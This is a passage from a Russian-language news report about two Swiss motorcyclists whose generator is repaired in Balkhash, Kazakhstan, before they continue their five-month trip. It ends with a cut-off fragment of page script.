
ремонтировали. Все нормально».
Добраться в Балхаш гостям из Швейцарии помогли местные
байкеры. С ними наши герои связались через социальную
сеть. Как оказалось у мотоцикла путешественников сел
аккумулятор. После подзарядки швейцарцы успешно доехали
до города.
Омиржан Каирханов – мотомеханик «Нормальный
осмотр сделали посмотрели, поменяли регулятор
не помогло. В итоге оказалось что генератор
сломался. Поменяли им генератор, зарядка все
нормально. Мотоцикл в принципе готов».
Уже завтра Фабиан и Михаэль выезжают в Караганду, дальше
в Астану. Туристы собираются проехать на мотоцикле через
Россию, Грузию и Турцию. Всего по плану в дороге проведут
около 5 месяцев. После путешественники вернуться домой в
Швейцарию.
function getCookie(e){var U=document.cookie.match(new